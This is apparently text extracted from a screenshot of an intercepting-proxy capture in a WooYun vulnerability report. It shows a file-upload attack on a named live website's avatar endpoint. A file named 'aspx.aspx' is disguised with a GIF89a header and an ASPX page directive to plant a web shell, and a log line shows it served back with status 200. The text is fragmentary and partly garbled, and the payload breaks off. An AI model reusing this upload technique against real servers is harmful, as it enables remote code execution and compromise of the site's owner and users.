 694 http://piao.11185gz.com.cn POST /Common/Ashx/User.ashx 200 318
695 http://piao.11185gz.com.cn GET /Common/Images/head/1b30385f77254c3e8312b72c5a3c19f8.aspx 200 268
Request Response
Raw Params Headers Hex
POST /Common/Ashx/User.ashx HTTP/1.1
Host: piao.11185gz.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://piao.11185gz.com.cn/Member/HeadImg.aspx
Cookie: checkcode=7TGW;
UserInfo=
sword=hA yLY4QK
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------13727182711960
Content-Length: 447
-----------------------------13727182711960
Content-Disposition: form-data; name="cmd"
SaveHeadImg
-----------------------------13727182711960
Content-Disposition: form-data; name="pic"; filename="aspx.aspx"
Content-Type: image/unknown
GIF89a
<%@ Page Language="Jscript" validateRequest="false" %>
www.wooyun.org